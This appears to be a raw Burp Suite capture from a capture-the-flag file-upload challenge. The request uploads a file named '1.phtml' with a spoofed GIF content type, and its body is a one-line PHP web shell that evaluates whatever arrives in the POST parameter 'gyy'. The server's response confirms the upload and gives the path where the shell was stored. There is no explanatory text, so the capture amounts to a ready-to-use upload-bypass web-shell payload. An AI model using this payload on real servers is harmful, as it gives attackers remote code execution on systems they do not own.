 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 49.234.89.193:21024
Content-Length: 339
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://49.234.89.193:21024
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRTbrQEPDpdYPsyJ3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://49.234.89.193:21024/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: loginstate=true; userid=b82a3270-edd3-4458-9c2f-80c2d01ca57e; indent_type=space;
space_units=4; keymap=sublime; pma_lang=zh_CN; wp-editormd-lang=zh-CN;
PHPSESSID=95c1e6a6d7aa8f6ad096e8123606fcd9;
session=64930105-b850-4e0d-82a0-b070fe85905b.20nxZ3zTcwJ5z9KW_hqvQrKWCDg
Connection: close
------WebKitFormBoundaryRTbrQEPDpdYPsyJ3
Content-Disposition: form-data; name="upload_file"; filename="1.phtml"
Content-Type: image/gif
<script language='php'>@eval($_POST['gyy']);</script>
------WebKitFormBoundaryRTbrQEPDpdYPsyJ3
Content-Disposition: form-data; name="upload"
upload
------WebKitFormBoundaryRTbrQEPDpdYPsyJ3--
Response
Raw Headers Hex HTML Render
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Content-Length: 965
Connection: close
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport"
content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0,
minimum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload</title>
<script type="text/javascript" src="./js/main.js"></script>
</head>
<body style="background-size: cover" background="bg.jpg">
<h1 style="color: #FF0000" align="center">文件上传</h1>
<p align="center" style="color: crimson">小戈想要一张动图，谢谢。</p>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()" style="text-align:
center">
<input class="input_file" type="file" name="upload_file" />
<input class="button" type="submit" name="upload" value="upload"/>
</form>
</body>
</html>
style="color:#F00">上传成功! Look here~
./uplo4d/b284530b9d2636c66a4e6f32315ccac3.phtml</